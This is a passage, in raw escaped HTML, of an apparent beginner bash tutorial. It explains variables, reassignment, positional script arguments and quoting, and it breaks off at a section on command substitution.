#cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ .\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EHello World!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ECool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003EVariables\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn every programming language, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E is not an exclusion, we can make some dynamic programs with use of variables.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EVariables are some kind of containers, that are used to store information in computer’s memory, and allow us to access that information by some label.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELook at the code below:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Hello World!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThis bash script will print out variable contents\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAssignment direction is from the right to the left\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EValue: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHello World!\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E is being assigned to variable name: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"2\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThere are no spaces between \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E=\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (equal sign) and variable name and value\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVariable is accessible by prepending \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E character to the variable name\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EWe can reassign a variable:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Hello World!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Other value\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter this manipulation, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E will hold the string: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EOther Value\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EScript Arguments\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt is possible to pass some arguments to the script:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/tmp\/script2.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho \"This is argument $1\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho \"This is argument $2\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho 'This is argument $3'\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ .\/myscript2.sh argument1 argument2 argument3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument argument1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument argument2\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument $3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou might have noticed that \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eargument3\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E was not printed, and we've got only \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E$3\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E. That's because we have used a \u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Esingle quote\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E in an \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E statement.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn bash, we use \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esingle quotes\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E in cases when we want to store data literally.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAssigning command output to a variable\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash has a very cool feature of inline command execution and it's output could be used to be assigned to the variable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan 